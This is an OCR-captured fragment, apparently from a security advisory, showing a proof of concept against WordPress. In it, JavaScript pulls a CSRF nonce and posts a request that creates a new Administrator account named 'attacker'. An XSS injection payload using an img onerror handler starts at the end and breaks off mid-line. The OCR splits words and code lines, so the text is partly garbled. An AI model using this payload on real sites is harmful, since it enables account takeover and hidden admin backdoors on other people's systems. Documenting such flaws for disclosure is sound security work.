
var
nonceMatch = nonceRegex.exec(ajaxRequest.respon
seText);
var
nonce = nonceMatch[1];
// Construct a POST query, using the previously extracte
d ‘nonce’ value, and create a new user with an arbitrary
username / password, as an Administrator
var
params = “action=createuser&_wpnonce_create-
user=”+nonce+”&user_login=attacker&
email=attacker@s
ite.com
&pass1=attacker&pass2=attacker&role=administ
rator”;
ajaxRequest =
new
XMLHttpRequest();
ajaxRequest.open(“POST”, requestURL,
true
);
ajaxRequest.setRequestHeader(“Content-
Type”, “application/x-www-form-urlencoded”);
ajaxRequest.send(params);
The attacker could then insert the JavaScript using the
following PoC.
“”&gt;&lt;img src=1 onerror=”javascript&colon;(function () { var